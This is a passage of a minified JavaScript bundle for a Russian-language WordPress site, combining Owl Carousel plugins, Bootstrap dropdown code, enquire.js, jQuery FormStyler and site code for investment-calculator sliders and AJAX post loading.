URL.");if((s=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else{if(!(s[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");i="vimeo"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},s.prototype.thumbnail=function(e,i){var s,n,o,r=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",a=e.find("img"),l="src",c="",d=this._core.settings,h=function(t){n='<div class="owl-video-play-icon"></div>',s=d.lazyLoad?'<div class="owl-video-tn '+c+'" '+l+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(s),e.after(n)};return e.wrap('<div class="owl-video-wrapper"'+r+"></div>"),this._core.settings.lazyLoad&&(l="data-src",c="owl-lazy"),a.length?(h(a.attr(l)),a.remove(),!1):void("youtube"===i.type?(o="http://img.youtube.com/vi/"+i.id+"/hqdefault.jpg",h(o)):"vimeo"===i.type&&t.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,h(o)}}))},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},s.prototype.play=function(e){this._core.trigger("play",null,"video"),this._playing&&this.stop();var i,s,n=t(e.target||e.srcElement),o=n.closest("."+this._core.settings.itemClass),r=this._videos[o.attr("data-video")],a=r.width||"100%",l=r.height||this._core.$stage.height();"youtube"===r.type?i='<iframe width="'+a+'" height="'+l+'" src="http://www.youtube.com/embed/'+r.id+"?autoplay=1&v="+r.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===r.type&&(i='<iframe src="http://player.vimeo.com/video/'+r.id+'?autoplay=1" width="'+a+'" height="'+l+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),o.addClass("owl-video-playing"),this._playing=o,s=t('<div style="height:'+l+"px; width:"+a+'px" class="owl-video-frame">'+i+"</div>"),n.after(s)},s.prototype.isInFullScreen=function(){var s=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return s&&t(s).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(s&&this._fullscreen&&this._playing)&&(this._fullscreen?(this._fullscreen=!1,!1):!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},s.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":t.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":t.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i)),o&&n.addClass("animated owl-animated-in").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":t.proxy(function(){this.autoplay()},this),"play.owl.autoplay":t.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(e.clearInterval(this.interval),this.interval=e.setInterval(t.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):e.clearInterval(this.interval)},s.prototype.play=function(){return!0===i.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void e.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},s.prototype.stop=function(){e.clearInterval(this.interval)},s.prototype.pause=function(){e.clearInterval(this.interval)},s.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var e=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.push(t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.splice(e.position,0,t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":t.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":t.proxy(function(t){if("position"==t.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var e=this._core.current(),i=this._core.maximum(),s=this._core.minimum();t.data=t.property.value>i?e>=i?s:i:t.property.value<s?i:t.property.value}},this),"changed.owl.carousel":t.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":t.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var e,i,s=this._core.settings;for(i in s.dotsData||(this._templates=[t("<div>").addClass(s.dotClass).append(t("<span>")).prop("outerHTML")]),s.navContainer&&s.dotsContainer||(this._controls.$container=t("<div>").addClass(s.controlsClass).appendTo(this.$element)),this._controls.$indicators=s.dotsContainer?t(s.dotsContainer):t("<div>").hide().addClass(s.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",t.proxy(function(e){var i=t(e.target).parent().is(this._controls.$indicators)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(i,s.dotsSpeed)},this)),e=s.navContainer?t(s.navContainer):t("<div>").addClass(s.navContainerClass).prependTo(this._controls.$container),this._controls.$next=t("<"+s.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(s.navClass[0]).html(s.navText[0]).hide().prependTo(e).on("click",t.proxy(function(){this.prev(s.navSpeed)},this)),this._controls.$next.addClass(s.navClass[1]).html(s.navText[1]).hide().appendTo(e).on("click",t.proxy(function(){this.next(s.navSpeed)},this)),this._overrides)this._core[i]=t.proxy(this[i],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,s=this._core.clones().length/2,n=s+this._core.items().length,o=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,e=0,0;n>t;t++)(e>=o||0===e)&&(this._pages.push({start:t-s,end:t-s+o-1}),e=0,0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var e,i,s="",n=this._core.settings,o=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!n.nav||n.loop||n.navRewind||(this._controls.$previous.toggleClass("disabled",0>=o),this._controls.$next.toggleClass("disabled",o>=this._core.maximum())),this._controls.$previous.toggle(n.nav),this._controls.$next.toggle(n.nav),n.dots){if(e=this._pages.length-this._controls.$indicators.children().length,n.dotData&&0!==e){for(i=0;i<this._controls.$indicators.children().length;i++)s+=this._templates[this._core.relative(i)];this._controls.$indicators.html(s)}else e>0?(s=new Array(e+1).join(this._templates[0]),this._controls.$indicators.append(s)):0>e&&this._controls.$indicators.children().slice(e).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(t.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(n.dots)},e.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,i,s){var n;s?t.proxy(this._overrides.to,this._core)(e,i):(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i))},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e){"use strict";var i=function(s){this._core=s,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(){"URLHash"==this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[i]=e.content},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[t]&&i.index(this._hashes[t])||0;return!!t&&void this._core.to(s,!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document);var Util=function(){var t=!1,e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};function i(t){var e=this,i=!1;return $(this).one(s.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||s.triggerTransitionEnd(e)},t),this}var s={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return $(document).find(e).length>0?e:null}catch(t){return null}},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){$(e).trigger(t.end)},supportsTransitionEnd:function(){return Boolean(t)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var o=i[n],r=e[n],a=r&&s.isElement(r)?"element":(l=r,{}.toString.call(l).match(/\s([a-zA-Z]+)/)[1].toLowerCase());if(!new RegExp(o).test(a))throw new Error(t.toUpperCase()+': Option "'+n+'" provided type "'+a+'" but expected type "'+o+'".')}var l}};return t=function(){if(window.QUnit)return!1;var t=document.createElement("bootstrap");for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}(),$.fn.emulateTransitionEnd=i,s.supportsTransitionEnd()&&($.event.special[s.TRANSITION_END]={bindType:t.end,delegateType:t.end,handle:function(t){if($(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}}),s}($),_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}return function(e,i,s){return i&&t(e.prototype,i),s&&t(e,s),e}}();function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var Dropdown=function(t){var e="dropdown",i="bs.dropdown",s="."+i,n=".data-api",o=t.fn[e],r={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,CLICK:"click"+s,CLICK_DATA_API:"click"+s+n,KEYDOWN_DATA_API:"keydown"+s+n},a="dropdown-backdrop",l="disabled",c="open",d=".dropdown-backdrop",h='[data-toggle="dropdown"]',u=".dropdown form",p='[role="menu"]',f='[role="listbox"]',g=".navbar-nav",m='[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a',v=function(){function e(t){_classCallCheck(this,e),this._element=t,this._addEventListeners()}return e.prototype.toggle=function(){if(this.disabled||t(this).hasClass(l))return!1;var i=e._getParentFromElement(this),s=t(i).hasClass(c);if(e._clearMenus(),s)return!1;if("ontouchstart"in document.documentElement&&!t(i).closest(g).length){var n=document.createElement("div");n.className=a,t(n).insertBefore(this),t(n).on("click",e._clearMenus)}var o={relatedTarget:this},d=t.Event(r.SHOW,o);return t(i).trigger(d),!d.isDefaultPrevented()&&(this.focus(),this.setAttribute("aria-expanded","true"),t(i).toggleClass(c),t(i).trigger(t.Event(r.SHOWN,o)),!1)},e.prototype.dispose=function(){t.removeData(this._element,i),t(this._element).off(s),this._element=null},e.prototype._addEventListeners=function(){t(this._element).on(r.CLICK,this.toggle)},e._jQueryInterface=function(s){return this.each(function(){var n=t(this).data(i);if(n||t(this).data(i,n=new e(this)),"string"==typeof s){if(void 0===n[s])throw new Error('No method named "'+s+'"');n[s].call(this)}})},e._clearMenus=function(i){if(!i||3!==i.which){var s=t(d)[0];s&&s.parentNode.removeChild(s);for(var n=t.makeArray(t(h)),o=0;o<n.length;o++){var a=e._getParentFromElement(n[o]),l={relatedTarget:n[o]};if(t(a).hasClass(c)&&!(i&&"click"===i.type&&/input|textarea/i.test(i.target.tagName)&&t.contains(a,i.target))){var u=t.Event(r.HIDE,l);t(a).trigger(u),u.isDefaultPrevented()||(n[o].setAttribute("aria-expanded","false"),t(a).removeClass(c).trigger(t.Event(r.HIDDEN,l)))}}}},e._getParentFromElement=function(e){var i=void 0,s=Util.getSelectorFromElement(e);return s&&(i=t(s)[0]),i||e.parentNode},e._dataApiKeydownHandler=function(i){if(/(38|40|27|32)/.test(i.which)&&!/input|textarea/i.test(i.target.tagName)&&(i.preventDefault(),i.stopPropagation(),!this.disabled&&!t(this).hasClass(l))){var s=e._getParentFromElement(this),n=t(s).hasClass(c);if(!n&&27!==i.which||n&&27===i.which){if(27===i.which){var o=t(s).find(h)[0];t(o).trigger("focus")}t(this).trigger("click")}else{var r=t.makeArray(t(m));if((r=r.filter(function(t){return t.offsetWidth||t.offsetHeight})).length){var a=r.indexOf(i.target);38===i.which&&a>0&&a--,40===i.which&&a<r.length-1&&a++,a<0&&(a=0),r[a].focus()}}}},_createClass(e,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}}]),e}();return t(document).on(r.KEYDOWN_DATA_API,h,v._dataApiKeydownHandler).on(r.KEYDOWN_DATA_API,p,v._dataApiKeydownHandler).on(r.KEYDOWN_DATA_API,f,v._dataApiKeydownHandler).on(r.CLICK_DATA_API,v._clearMenus).on(r.CLICK_DATA_API,h,v.prototype.toggle).on(r.CLICK_DATA_API,u,function(t){t.stopPropagation()}),t.fn[e]=v._jQueryInterface,t.fn[e].Constructor=v,t.fn[e].noConflict=function(){return t.fn[e]=o,v._jQueryInterface},v}(jQuery);!function(t,e,i){var s=window.matchMedia;"undefined"!=typeof module&&module.exports?module.exports=i(s):"function"==typeof define&&define.amd?define(function(){return e[t]=i(s)}):e[t]=i(s)}("enquire",this,function(t){"use strict";function e(t,e){for(var i=0,s=t.length;s>i&&!1!==e(t[i],i);i++);}function i(t){return"function"==typeof t}function s(t){this.options=t,!t.deferSetup&&this.setup()}function n(e,i){this.query=e,this.isUnconditional=i,this.handlers=[],this.mql=t(e);var s=this;this.listener=function(t){s.mql=t,s.assess()},this.mql.addListener(this.listener)}function o(){if(!t)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!t("only all").matches}return s.prototype={setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(t){return this.options===t||this.options.match===t}},n.prototype={addHandler:function(t){var e=new s(t);this.handlers.push(e),this.matches()&&e.on()},removeHandler:function(t){var i=this.handlers;e(i,function(e,s){return e.equals(t)?(e.destroy(),!i.splice(s,1)):void 0})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){e(this.handlers,function(t){t.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var t=this.matches()?"on":"off";e(this.handlers,function(e){e[t]()})}},o.prototype={register:function(t,s,o){var r,a=this.queries,l=o&&this.browserIsIncapable;return a[t]||(a[t]=new n(t,l)),i(s)&&(s={match:s}),r=s,"[object Array]"===Object.prototype.toString.apply(r)||(s=[s]),e(s,function(e){i(e)&&(e={match:e}),a[t].addHandler(e)}),this},unregister:function(t,e){var i=this.queries[t];return i&&(e?i.removeHandler(e):(i.clear(),delete this.queries[t])),this}},new o}),function(t){jQuery.fn.dropdownMenu=function(e){return(e=t.extend({destroy:!1},e)).destroy&&(t(this).find(".btn-dropdown").remove(),t(this).find("ul").show()),this.each(function(){if(!e.destroy){var i=t(".menu-item-has-children");t(this).find("ul").hide(),t(this).find("li.current-menu-parent .sub-menu").show(),t(this).find(i.find("> a")).after('<span class="btn-dropdown"><i class="icon icon-dropdown"></i></span>')}t(this).find(".btn-dropdown").on("click",function(){var e=t(this).next();return e.is("ul")&&e.is(":visible")?(e.slideUp(200),t(this).parent(i).removeClass("open-child").addClass("close-child"),!1):e.is("ul")&&!e.is(":visible")?(t(this).find("ul:visible").slideUp(200),t(this).parent(i).addClass("open-child").removeClass("close-child"),e.slideDown(200),!1):void 0})})}}(jQuery),function(t){jQuery.fn.scrollToTop=function(){t(this).hide().removeAttr("href"),"0"!=t(window).scrollTop()&&t(this).fadeIn("slow");var e=t(this);t(window).scroll(function(){"0"==t(window).scrollTop()?t(e).fadeOut("slow"):t(e).fadeIn("slow")}),t(this).click(function(){t("html, body").animate({scrollTop:0},"slow")})}}(jQuery),jQuery(document).ready(function(t){var e=t("body"),i=t("#page"),s=t(".header__nav"),n=t(".hamburger"),o=t(".search-block");setTimeout(function(){t(".textblock table:not(.result-table):not(.table-plus-minus)").wrap('<div class="table-responsive table-scroll"></div>'),t(".wpcalc table.result-table").wrap('<div class="table-responsive wpcalc-table-scroll"></div>'),t(".table-scroll").jScrollPane()},100),t('input[type="submit"]').on("click",function(){setTimeout(function(){t(".wpcalc-table-scroll").jScrollPane()},100)});var r=document.getElementById("invest"),a=document.getElementById("okupaemost"),l=document.getElementById("population"),c=document.getElementById("vznos"),d=document.getElementById("royalty"),h=document.getElementById("populationBp"),u=document.getElementById("okupaemostBp");function p(t,e,i){var s=[e,i],n=t.querySelectorAll(".noUi-value");function o(){var e=Number(this.getAttribute("data-value"));t.noUiSlider.set(e)}for(var r=0;r<n.length;r++)n[r].addEventListener("click",o);t.noUiSlider.on("update",function(e,i){s[i].val(e[i]),"invest"!=t.id&&"population"!=t.id&&"populationBp"!=t.id&&"vznos"!=t.id||s[i].val(1e3*e[i])})}r&&(noUiSlider.create(r,{start:[0,1e3],connect:!0,behaviour:"tap",range:{min:[0,500],"25%":[1,9e3],"50%":[10,9e4],"75%":[100,9e5],max:[1e3]},format:wNumb({decimals:0}),tooltips:!0,pips:{mode:"count",density:4,values:5,format:wNumb({suffix:"к"})}}),p(r,t("#investMin"),t("#investMax"))),a&&(noUiSlider.create(a,{start:[0,10],connect:!0,behaviour:"tap",tooltips:!0,step:1,range:{min:0,max:10},format:wNumb({decimals:0}),pips:{mode:"count",density:4,values:11}}),p(a,t("#okupMin"),t("#okupMax"))),l&&(noUiSlider.create(l,{start:[0,1e3],connect:!0,behaviour:"tap",tooltips:!0,format:wNumb({decimals:0}),range:{min:[0,500],"25%":[10,9e3],"50%":[50,9e4],"75%":[100,9e5],max:[1e3]},pips:{mode:"count",density:4,values:5}}),p(l,t("#populMin"),t("#populMax"))),c&&(noUiSlider.create(c,{start:[0,1e3],connect:!0,behaviour:"tap",range:{min:[0,500],"25%":[1,9e3],"50%":[10,9e4],"75%":[100,9e5],max:[1e3]},format:wNumb({decimals:0}),tooltips:!0,pips:{mode:"count",density:4,values:5,format:wNumb({suffix:"к"})}}),p(c,t("#vznosMin"),t("#vznosMax"))),d&&(noUiSlider.create(d,{start:[0,30],connect:!0,behaviour:"tap",range:{min:[5,5],"50%":[10,20],max:[30]},format:wNumb({decimals:0}),tooltips:!0,pips:{mode:"count",density:4,values:3,format:wNumb({suffix:"%"})}}),p(d,t("#royaltyMin"),t("#royaltyMax"))),h&&(noUiSlider.create(h,{start:[0,1e3],connect:!0,behaviour:"tap",tooltips:!0,format:wNumb({decimals:0}),range:{min:[0,500],"25%":[10,9e3],"50%":[50,9e4],"75%":[100,9e5],max:[1e3]},pips:{mode:"count",density:4,values:5}}),p(h,t("#populBpMin"),t("#populBpMax"))),u&&(noUiSlider.create(u,{start:[0,10],connect:!0,behaviour:"tap",tooltips:!0,step:1,range:{min:0,max:10},format:wNumb({decimals:0}),pips:{mode:"count",density:4,values:11}}),p(u,t("#okupBpMin"),t("#okupBpMax"))),t("select").styler({selectSmartPositioning:!0}),t(window).scroll(function(){var e=t(document).scrollTop()/((t(document).height()-t(window).height())/100);t(".progress-bar__indikator").width(e+"%")}),o.on("shown.bs.dropdown",function(){var s=t(this);s.find(".inputbox").focus(),setTimeout(function(){s.addClass("animate"),e.addClass("animate")},100),i.before('<div class="overlay"></div>')}),t(".search-form .inputbox").on("click",function(t){t.stopPropagation()}),o.on("hidden.bs.dropdown",function(){t(this).removeClass("animate"),e.removeClass("animate").find("> .overlay").remove()}),t(".popular-posts").owlCarousel({loop:!1,margin:30,dots:!0,autoHeight:!1,autoHeightClass:"owl-height",navText:['<svg class="icon icon-arrow-left"><use xlink:href="#i_next"></use></svg>','<svg class="icon icon-arrow-right"><use xlink:href="#i_next"></use></svg>'],responsive:{0:{items:1,nav:!1},576:{items:2,nav:!0},992:{items:3,nav:!0},1200:{items:4,nav:!0}}}),enquire.register("screen and (max-width:1199px)",{match:function(){s.find(".menu").dropdownMenu()},deferSetup:!0,setup:function(){n.on("click",function(s){s.preventDefault(),s.stopPropagation(),$this=t(this),$this.toggleClass("open"),e.toggleClass("open-nb"),$this.hasClass("open")?i.prepend('<div class="overlay"></div>'):e.find(".overlay").remove(),setTimeout(function(){e.toggleClass("animate")},100)}),t(document).on("click touchend",function(i){t(i.target).closest(n).length||t(i.target).closest(s).length||(e.removeClass("open-nb animate"),e.find(".overlay").remove(),n.removeClass("open"))})},unmatch:function(){s.find(".menu").dropdownMenu({destroy:!0})}}),t.ajaxSetup({complete:function(){t(".last_item").next(".more").remove()}}),t(".more").length&&t("body").on("click",".more:not(.loading)",function(){var e=t(this),i=t(this).prev(".ajax_pagination"),s=e.html();e.addClass("loading").html(e.data("loading"));var n=e.data("offset"),o=e.data("items"),r=e.data("theme"),a="",l="",c="",d="";e.data("filtersearch")&&(a="&filtersearch="+e.data("filtersearch")),e.data("category")&&(l="&cat="+e.data("category")),e.data("tag")&&(c="&tag="+e.data("tag")),e.data("search")&&(d="&search="+e.data("search")),console.log(d),t.ajax({url:"/wp-content/themes/"+r+"/ajax-posts.php?offset="+n+"&items="+o+a+l+c+d}).done(function(r){i.after(r),e.data("offset",n+o).removeClass("loading").html(s),""===t.trim(r)?e.remove():t("html, body").animate({scrollTop:t(".ajax_pagination:last").offset().top-100},900)})}),t('.single-page__body span[id^="i"]').parent().wrap('<div class="content-post__tag-header"></div>'),t(".content-post__tag-header").append('<a href="#toc_container" class="content-post__icon"><svg class="icon icon-i_next"><use xlink:href="#i_next"></use></svg></a>'),enquire.register("screen and (max-width:768px)",{match:function(){t(".single-page__body img").viewportChecker({classToAdd:"visible",offset:"10%",repeat:!0}),t(".content-post__icon").viewportChecker({classToAdd:"fadeInUp animated",offset:"10%",repeat:!0})}})}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";function e(e,i){this.element=e,this.options=t.extend({},n,i);var s=this.options.locale;void 0!==this.options.locales[s]&&t.extend(this.options,this.options.locales[s]),this.init()}function i(e){if(!t(e.target).parents().hasClass("jq-selectbox")&&"OPTION"!=e.target.nodeName&&t("div.jq-selectbox.opened").length){var i=t("div.jq-selectbox.opened"),n=t("div.jq-selectbox__search input",i),o=t("div.jq-selectbox__dropdown",i);i.find("select").data("_"+s).options.onSelectClosed.call(i),n.length&&n.val("").keyup(),o.hide().find("li.sel").addClass("selected"),i.removeClass("focused opened dropup dropdown")}}var s="styler",n={idSuffix:"-styler",filePlaceholder:"Файл не выбран",fileBrowse:"Обзор...",fileNumber:"Выбрано файлов: %s",selectPlaceholder:"Выберите...",selectSearch:!1,selectSearchLimit:10,selectSearchNotFound:"Совпадений не найдено",selectSearchPlaceholder:"Поиск...",selectVisibleOptions:0,singleSelectzIndex:"100",selectSmartPositioning:!0,locale:"ru",locales:{en:{filePlaceholder:"No file selected",fileBrowse:"Browse...",fileNumber:"Selected files: %s",selectPlaceholder:"Select...",selectSearchNotFound:"No matches found",selectSearchPlaceholder:"Search..."}},onSelectOpened:function(){},onSelectClosed:function(){},onFormStyled:function(){}};e.prototype={init:function(){function e(){void 0!==s.attr("id")&&""!==s.attr("id")&&(this.id=s.attr("id")+n.idSuffix),this.title=s.attr("title"),this.classes=s.attr("class"),this.data=s.data()}var s=t(this.element),n=this.options,o=!(!navigator.userAgent.match(/(iPad|iPhone|iPod)/i)||navigator.userAgent.match(/(Windows\sPhone)/i)),r=!(!navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/(Windows\sPhone)/i));if(s.is(":checkbox")){var a=function(){var i=new e,n=t('<div class="jq-checkbox"><div class="jq-checkbox__div"></div></div>').attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.css({position:"absolute",zIndex:"-1",opacity:0,margin:0,padding:0}).after(n).prependTo(n),n.attr("unselectable","on").css({"-webkit-user-select":"none","-moz-user-select":"none","-ms-user-select":"none","-o-user-select":"none","user-select":"none",display:"inline-block",position:"relative",overflow:"hidden"}),s.is(":checked")&&n.addClass("checked"),s.is(":disabled")&&n.addClass("disabled"),n.click(function(t){t.preventDefault(),n.is(".disabled")||(s.is(":checked")?(s.prop("checked",!1),n.removeClass("checked")):(s.prop("checked",!0),n.addClass("checked")),s.focus().change())}),s.closest("label").add('label[for="'+s.attr("id")+'"]').on("click.styler",function(e){t(e.target).is("a")||t(e.target).closest(n).length||(n.triggerHandler("click"),e.preventDefault())}),s.on("change.styler",function(){s.is(":checked")?n.addClass("checked"):n.removeClass("checked")}).on("keydown.styler",function(t){32==t.which&&n.click()}).on("focus.styler",function(){n.is(".disabled")||n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")})};a(),s.on("refresh",function(){s.closest("label").add('label[for="'+s.attr("id")+'"]').off(".styler"),s.off(".styler").parent().before(s).remove(),a()})}else if(s.is(":radio")){var 